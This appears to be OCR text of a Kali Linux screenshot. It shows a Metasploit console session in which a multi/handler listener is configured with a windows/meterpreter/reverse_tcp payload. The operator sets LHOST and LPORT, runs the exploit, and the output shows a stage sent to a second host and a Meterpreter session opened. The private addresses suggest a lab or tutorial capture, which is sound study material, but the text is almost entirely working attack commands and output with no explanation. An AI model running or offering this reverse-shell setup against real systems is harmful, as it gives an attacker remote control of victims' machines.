 root@kali: ~
06:14 AM
Home
Trash
File System
Training
11 GB Volu
root@kali: ~
File Actions Edit View Help
root@kali: ~
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.200.130
LHOST ⇒ 192.168.200.130
msf5 exploit(multi/handler) > set LPORT 12345
LPORT ⇒ 12345
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.200.130:12345
[*] Sending stage (180291 bytes) to 192.168.200.128
[*] Meterpreter session 1 opened (192.168.200.130:12345 → 192.168.200.128:57004) at 2020-03-20 06:14:38 -0400
meterpreter >